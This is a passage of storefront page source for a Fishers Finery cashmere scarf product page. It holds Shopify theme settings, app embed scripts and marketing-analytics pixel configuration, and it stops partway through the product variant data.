r"},"143402336316":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"142932049980":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144075161660":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"143867412540":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144642801724":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144242114620":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144241852476":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144091545660":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144092201020":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144288284732":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144289529916":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144289267772":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144287891516":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144212623420":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144549249084":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144884531260":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144516448316":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144480501820":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"138084876348":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"125363126332":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125382557756":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125390061628":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125396647996":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125396779068":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125436657724":{"theme_setting_id":246976,"theme_store_id":"887","schema_theme_name":"Dawn"},"125440884796":{"theme_setting_id":246977,"theme_store_id":null,"schema_theme_name":"Flex"},"125440983100":{"theme_setting_id":246968,"theme_store_id":"1457","schema_theme_name":"Tailor"},"125500948540":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125527687228":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125582508092":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125599055932":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125603086396":{"theme_setting_id":246968,"theme_store_id":"1457","schema_theme_name":"Updated copy of Tailor"},"125617307708":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125625040956":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125647945788":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125695885372":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125708173372":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"125828268092":{"theme_setting_id":246976,"theme_store_id":"887","schema_theme_name":"Dawn"},"125831381052":{"theme_setting_id":246968,"theme_store_id":"1457","schema_theme_name":"Tailor"},"126005510204":{"theme_setting_id":246968,"theme_store_id":"1457","schema_theme_name":"Tailor"},"128640712764":{"theme_setting_id":246976,"theme_store_id":"887","schema_theme_name":"Dawn"},"128925073468":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"130271248444":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"131939074108":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"131989569596":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"132176773180":{"theme_setting_id":246972,"theme_store_id":null,"schema_theme_name":"Turbo"},"132259315772":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"134590234684":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"134752370748":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"135311589436":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"135312212028":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"135491354684":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"135538901052":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"135556038716":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"135954300988":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"135954530364":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"136623226940":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"137418244156":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"137687957564":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"138283122748":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"138343710780":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"139526406204":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"139700437052":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"140060131388":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"140084805692":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"140272402492":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"140489064508":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"140750159932":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"141383401532":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"141384450108":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"141595377724":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"141611696188":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"141689028668":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"142221508668":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"142589362236":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"143122628668":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"},"144425189436":{"theme_setting_id":246968,"theme_store_id":null,"schema_theme_name":"Tailor"}};

        document.addEventListener('DOMContentLoaded', function () {
        function loadThemeScript() {
          const { theme } = window.Shopify;
          const themeSettings = window._starapps_theme_settings || [];
          const shopThemes = window._starapps_shop_themes || {};

          if (!themeSettings.length) {
            return;
          }

          const currentThemeId = theme.id.toString();
          let shopTheme = null;

          shopTheme = shopThemes[currentThemeId];

          if (!shopTheme) {
            for (const [themeId, themeData] of Object.entries(shopThemes)) {
              if (themeData.schema_theme_name === theme.schema_name ||
                  themeData.theme_store_id === theme.theme_store_id.toString()) {
                shopTheme = themeData;
                break;
              }
            }
          }

          if (!shopTheme) {
            console.log('No shop theme found for theme:', theme);
            return;
          }

          // Step 2: Find the theme setting using the theme_setting_id from shop theme
          const themeSetting = themeSettings.find(ts => ts.id === shopTheme.theme_setting_id);

          console.log(themeSettings);
          console.log(shopTheme);

          if (!themeSetting) {
            console.log('No theme setting found for theme_setting_id:', shopTheme.theme_setting_id);
            return;
          }

          // Load script if found and not already loaded
          if (themeSetting.script_url && !isScriptAlreadyLoaded(themeSetting.id)) {
            loadScript(themeSetting);
          }
        }

        function isScriptAlreadyLoaded(themeSettingId) {
          return document.querySelector(`script[data-theme-script="${themeSettingId}"]`) !== null;
        }

        function loadScript(themeSetting) {
          const script = document.createElement('script');
          script.src = themeSetting.script_url;
          script.async = true;
          script.crossOrigin = 'anonymous';
          script.setAttribute('data-theme-script', themeSetting.id);

          document.head.appendChild(script);
        }

          // Try immediately, otherwise wait for Shopify theme object
          if (window.Shopify && window.Shopify.theme && window.Shopify.theme.id) {
            loadThemeScript();
          } else {
            var interval = setInterval(function () {
              if (window.Shopify && window.Shopify.theme && window.Shopify.theme.id) {
                clearInterval(interval);
                loadThemeScript();
              }
            }, 100);
            setTimeout(function () { clearInterval(interval); }, 5000);
          }
        });
      </script>
    

    

    
    
      <script src="https://cdn.shopify.com/extensions/019b8ded-e117-7ce2-a469-ec8f78d5408d/variant-image-automator-33/assets/store-front-error-tracking.js" via-js-type="error-tracking" defer></script>
    
    <script via-metafields>window.viaData = {
        limitOnProduct: null,
        viaStatus: null
      }
    </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HRMLaR/klaviyo.js?company_id=HRMLaR"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":14};
          MetafieldYotpoRating = "5"
          MetafieldYotpoCount = "14"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Women's 100% Cashmere Cable Knit Scarf with Gift Box",
          ProductID: 8575663761,
          Categories: ["All","Best Selling Products","Black","Black Label™ Collection","Cashmere","Cashmere Gift Ready","Gift Ready - Cashmere","Gray","Holiday Gifts","Navy","Newport Collection™","Off White","Ready to Gift","Scarves \u0026 Shawls","SFA Certified Collection","The Valentine Collection","Women's Cashmere","Women's Cashmere Scarves \u0026 Shawls","Women's Clothing"],
          ImageURL: "https://fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_grande.jpg?v=1724351556",
          URL: "https://fishersfinery.com/products/womens-scarves-womens-cashmere-cable-knit-scarf",
          Brand: "Fishers Finery",
          Price: "$ 124.99",
          Value: "124.99",
          CompareAtPrice: "$ 162.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/tixel-tiktok-pixels/blocks/app-embed/b273c4b8-95ba-409d-a87c-c46907e02629 -->
<script async src="https://app.gettixel.com/get_script/?shop_url=ffinery.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/attentive/blocks/attn-tag/8df62c72-8fe4-407e-a5b3-72132be30a0d --><script type="text/javascript" src="https://cdn.attn.tv/fishersfinery/dtag.js?source=app-embed" defer="defer"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/keepcart-coupon-protect/blocks/keepcart/6c9b264a-3284-48f2-a6f6-2836be6ada2a -->

<script src="https://cdn.shopify.com/extensions/019c0070-d715-7dbf-8328-86b774dde121/keepcart-2-164/assets/extension-blocking.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0070-d715-7dbf-8328-86b774dde121/keepcart-2-164/assets/extension-detect.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0070-d715-7dbf-8328-86b774dde121/keepcart-2-164/assets/app.js" defer="defer"></script>












<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0079-ab2b-7f9d-a6df-e2000a509083/ecodrive-toggle-33/assets/bundle.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/3bad1277-4af2-447f-bddc-1bd7142f78a5/gift-card-pro-10/assets/gift-card-pro.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c04d5-bd56-77a6-8deb-540ac3d290f7/consentmo-gdpr-614/assets/consentmo_ada.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c04d5-bd56-77a6-8deb-540ac3d290f7/consentmo-gdpr-614/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019c0070-d715-7dbf-8328-86b774dde121/keepcart-2-164/assets/app.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 4056725,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 4056725,storefrontBaseUrl: "https://fishersfinery.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1527939132","configuration":"{\"accountID\":\"AdScaleWepPixel\",\"adscaleShopHost\":\"ffinery\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"fd09d49fa6133eb75bf9e72f0ef8df2e","type":"APP","apiClientId":1807201,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1494974524","configuration":"{\"vibePixelId\":\"wgmWe6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"72859894ec8aa8d5e0246c40aaed9466","type":"APP","apiClientId":132266098689,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1302888508","configuration":"{\"shopID\":\"4056725\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"329c56129633cd6980a6a2d26abdb682","type":"APP","apiClientId":37840257025,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1233158204","configuration":"{\"accountID\":\"HRMLaR\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"351600700","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0HWGJJBSQF\\\",\\\"AW-980296339\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0HWGJJBSQF\\\",\\\"AW-980296339\\\/GN6rCLSdlqoaEJPFuNMD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0HWGJJBSQF\\\",\\\"AW-980296339\\\/RtD5CKidlqoaEJPFuNMD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0HWGJJBSQF\\\",\\\"AW-980296339\\\/MehOCLGdlqoaEJPFuNMD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0HWGJJBSQF\\\",\\\"AW-980296339\\\/2705CKWdlqoaEJPFuNMD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0HWGJJBSQF\\\",\\\"AW-980296339\\\/4-iXCK6dlqoaEJPFuNMD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0HWGJJBSQF\\\",\\\"AW-980296339\\\/0eLnCLedlqoaEJPFuNMD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0HWGJJBSQF\\\",\\\"AW-980296339\\\/5MniCKudlqoaEJPFuNMD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"172326972","configuration":"{\"pixel_id\":\"576942982454756\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64094268","configuration":"{\"vwoAccountId\":\"729919\",\"eventConfiguration\":\"{\\\"ece\\\":0,\\\"pv\\\":1,\\\"prv\\\":1,\\\"patc\\\":1,\\\"prfc\\\":1,\\\"cv\\\":1,\\\"cs\\\":1,\\\"cc\\\":1}\",\"dataUri\":\"dev.visualwebsiteoptimizer.com\",\"customCodeConfig\":\"{\\\"customCodeEnabled\\\":false,\\\"customCode\\\":\\\"vwo.addShopifyMiddleware((payload) =\\u003e {    let newPayload = payload;    return newPayload;});\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a3ce375f25adae759937eab8e1348fdc","type":"APP","apiClientId":68559962113,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"37093436","configuration":"{\"tagID\":\"2616705393300\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7733308","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"waves"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Fishers Finery","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"ffinery.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/fishersfinery.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":124.99,"currencyCode":"USD"},"product":{"title":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","vendor":"Fishers Finery","id":"8575663761","untranslatedTitle":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","url":"\/products\/womens-scarves-womens-cashmere-cable-knit-scarf","type":"Womens\u003eAccessories\u003eScarf"},"id":"40271276572732","image":{"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/065-BRN_Cashmere_StudioGray-4.jpg?v=1723132947"},"sku":"WA-03-SF1-065-BRN-U","title":"Cocoa","untranslatedTitle":"Cocoa"},{"price":{"amount":124.99,"currencyCode":"USD"},"product":{"title":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","vendor":"Fishers Finery","id":"8575663761","untranslatedTitle":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","url":"\/products\/womens-scarves-womens-cashmere-cable-knit-scarf","type":"Womens\u003eAccessories\u003eScarf"},"id":"29405963601","image":{"src":"\/\/fishersfinery.com\/cdn\/shop\/files\/stone-cashmere-cable-knit-scarf-065-main.jpg?v=1730474851"},"sku":"WA-03-SF1-065-STN-U","title":"Stone","untranslatedTitle":"Stone"},{"price":{"amount":124.99,"currencyCode":"USD"},"product":{"title":"Women's 100% Cashmere Cable Knit Scarf with Gift Box","vendor":"Fishers Finery","id":"8575663761","untranslatedTitle":"Women's 100% Cashmere Cable Knit Scarf with Gift 